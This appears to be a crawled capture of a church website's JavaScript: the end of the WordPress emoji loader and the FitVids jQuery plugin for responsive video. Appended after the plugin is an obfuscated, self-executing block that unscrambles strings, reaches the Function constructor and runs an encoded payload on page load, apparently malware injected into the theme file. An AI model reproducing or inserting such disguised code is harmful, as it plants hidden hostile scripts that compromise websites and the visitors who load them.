const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://christchurchnyc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/jquery.fitvids.js?ver=2.6.1
body_size: 3159
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
    var XHk = gGx(yyc('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2\/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i.\/iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i\/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r\/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3\/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,\/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e\/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a\/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG\/:G<;\/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G\/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)='));
    var wPo = Mzo(ZnQ, XHk);
    wPo(7638);
    return 9373
})();